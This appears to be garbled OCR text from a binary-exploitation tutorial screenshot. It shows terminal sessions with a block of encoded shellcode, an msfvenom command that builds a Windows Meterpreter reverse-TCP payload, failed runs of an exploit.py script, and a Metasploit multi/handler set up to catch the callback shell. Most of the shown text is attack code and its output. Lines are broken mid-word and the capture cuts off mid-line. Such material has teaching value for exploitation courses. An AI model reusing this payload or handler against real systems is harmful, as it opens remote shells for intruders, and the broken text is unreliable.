 shellcode += "\x16\x27\x17\xb5\x90\x27\xe9\x36\xe1\x6e\x2e\x62"
shellcode += "\xb1\x18\x87\x0b\x5a\xd8\x28\xde\xf7\xd2\xbe\x21"
shellcode += "\xaf\x6a\x3f\xca\xb2\x6a\x51\x56\x3a\x8c\x01\x36"
shellcode += "\x6c\x00\xe2\xe6\xcc\xf0\x8a\xec\xc2\x2f\xaa\x0e"
shellcode += "\x09\x58\x41\xe1\xe4\x31\xfe\x98\xac\xc9\x9f\x65"
shellcode += "\x7b\xb4\xa0\xee\x8e\x49\x6e\x07\xfa\x59\x87\x70"
shellcode += "\x04\xa1\x58\x15\x04\xcb\x5c\xbf\x53\x63\x5f\xe6"
shellcode += "\x94\x2c\xa0\xcd\xa6\x2a\x5e\x90\x9e\x41\x69\x06"
shellcode += "\x9f\x3d\x96\xc6\x1f\xbd\xc0\x8c\x1f\xd5\xb4\xf4"
shellcode += "\x73\xc0\xba\x20\xe0\x59\x2f\xcb\x51\x0e\xf8\xa3"
shellcode += "\x5f\x69\xce\x6b\x9f\x5c\x4c\x6b\x5f\x23\x7b\xd4"
shellcode += "\x08\xdb\x3b\xe4\xc8\xb1\xbb\xb4\xa0\x4e\x93\x3b"
shellcode += "\x01\xaf\x3e\x14\x09\x3a\xaf\xd6\xa8\x3b\xfa\xb7"
shellcode += "\x74\x3c\x09\x6c\x86\x47\x62\x93\x67\xb8\x6a\xf0"
shellcode += "\x67\xb9\x92\x06\x5b\x6c\xab\x7c\x9a\xad\x88\x9f"
shellcode += "\x01\x1b\xe5\x37\x9c\xce\x44\x5a\x1f\x25\x8a\x63"
shellcode += "\x9c\xcf\x73\x90\xbc\xba\x76\xdc\x7a\x57\x0b\x4d"
shellcode += "\xef\x57\xb8\x6e\x3a"
(Intro_To_Binary_Exploitation) ➜ Intro_To_Binary_Exploitation deactivate
➜ Intro_To_Binary_Exploitation cat exploit.py | grep msfvenom
# payload generated with msfvenom, msfvenom -p windows/meterpreter/reverse_tcp LHOST=1
92.168.136.1 LPORT=4444 EXITFUNC=thread -f python -v shellcode -e x86/shikata_ga_nai
b \xd7
➜ Intro_To_Binary_Exploitation python exploit.py
Usage: exploit.py [ip] [port]
➜ Intro_To_Binary_Exploitation python exploit.py 192.168.136.1 9999
Traceback (most recent call last):
File "exploit.py", line 16, in <module>
conn.connect((ip, port))
File "/usr/local/Cellar/python@2/2.7.15_1/Frameworks/Python.framework/Versions/2.7/l
ib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 61] Connection refused
➜ Intro_To_Binary_Exploitation python exploit.py 192.168.136.1 9999
Traceback (most recent call last):
File "exploit.py", line 16, in <module>
conn.connect((ip, port))
File "/usr/local/Cellar/python@2/2.7.15_1/Frameworks/Python.framework/Versions/2.7/l
ib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 61] Connection refused
➜ Intro_To_Binary_Exploitation
[0] 0:zsh*
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, p
cess, none)
LHOST yes The listen address (an interface may be spec
ied)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > set exitfunc thread
exitfunc => thread
msf exploit(multi/handler) > set lhost 192.16
lhost => 192.168.136.1
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.13